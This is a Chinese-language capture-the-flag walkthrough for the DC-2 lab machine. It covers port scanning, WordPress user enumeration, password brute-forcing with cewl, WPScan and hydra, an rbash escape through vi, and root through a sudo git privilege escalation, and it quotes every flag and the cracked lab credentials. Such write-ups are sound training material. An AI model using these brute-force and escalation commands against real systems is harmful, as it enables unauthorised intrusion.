前言
环境
1
2
| kali:192.168.1.17
靶机:192.168.1.10
|
host文件
信息收集
1
| nmap -p- --min-rate 10000 192.168.1.10 -oA nmap/port
|

1
| nmap -sT -sC -sV -O -p80,7744 192.168.1.10 -oA nmap/detail
|

目标主机信息
- 操作系统:Linux 3.2 - 4.14(Debian)
- MAC 地址:Oracle VirtualBox 虚拟机
开放端口与服务
- 80/tcp - HTTP
- Apache 2.4.10(Debian)
- WordPress 4.7.10 网站
- 标题:
DC-2 – Just another WordPress site
- 7744/tcp - SSH
Web探测
1

| gobuster dir -u http://192.168.1.10/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.js,.html -t 50
|
并没有找到可利用的路径
80端口WordPress博客页面,根据nmap扫描,为WordPress4.7.10

找到flag1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.
More passwords is always better, but sometimes you just can’t win them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.
你常用的密码字典可能没用,所以也许你只需要 cewl。
密码越多越好,但有时你就是无法全部破解。
以一个用户身份登录以查看下一个 flag。
如果找不到,就换另一个用户登录。
|
cewl(Custom Word List generator)是一个密码字典生成工具。它通过爬取目标网站,提取其中的单词和短语,生成针对性的密码字典
生成字典
密码字典
1
| cewl http://dc-2/ -w pass.txt
|
用户字典
WPScan 是专门针对 WordPress 的安全扫描器,用于检测 WordPress 网站的安全漏洞。

三个用户
破解用户
1
| wpscan --url http://dc-2 -U user.txt -P pass.txt
|

jerry,tom破解成功
1
2
| | Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
|
登录后台
在jerry用户后台找到flag2

1
2
3
4
5
6
7
| If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
如果无法利用 WordPress 的漏洞走捷径,那还有另一种方法。
希望你找到了另一个入口点。
|
没有在后台找到修改模板执行命令的地方,尝试ssh
ssh登录
1
| hydra -L user.txt -P pass.txt 192.168.1.10 ssh -s 7744
|

可以登录

在当前目录找到flag3,但很多命令使用不了,应该是受限shell
绕过rbash
https://blog.csdn.net/2301_79518550/article/details/147287764
查看可用命令

vi可用
1
2
3
4
| 运行:vi或vim
按:,输入:set shell=/bin/bash,然后执行:shell
或者直接输入:!/bin/bash
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
|
成功

flag3
1
2
3
| Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
可怜的tom总是在追Jerry。也许他应该 su(切换用户)来缓解压力。
|
根据提示,su jerry,成功登录,并在jerry目录找到
flag4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
很高兴看到你走到了这一步——但你还没有成功。
你仍然需要拿到最终的 flag(唯一真正重要的 flag!!!)。
这里没有提示了——现在全靠你自己了。 :-)
继续吧——赶紧出去!!!
|
没有提示了,寻找提权方式
提权
sudo -l 发现可以使用git

1
2
3
4
5
|
ln -s /bin/sh git-x
sudo git --exec-path=. x
|
成功

在root目录找到第五个flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| __ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
|
Flag汇总
flag1
1
2
3
4
5
6
7
| Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.
More passwords is always better, but sometimes you just can’t win them all.
Log in as one to see the next flag.
If you can’t find it, log in as another.
|
flag2
1
2
3
| If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
|
flag3
1
| Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
|
flag4
1
2
3
4
5
6
7
| Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!
|
flag5
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| __ __ _ _ _ _
/ / /\ \ \___| | | __| | ___ _ __ ___ / \
\ \/ \/ / _ \ | | / _` |/ _ \| '_ \ / _ \/ /
\ /\ / __/ | | | (_| | (_) | | | | __/\_/
\/ \/ \___|_|_| \__,_|\___/|_| |_|\___\/
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
|













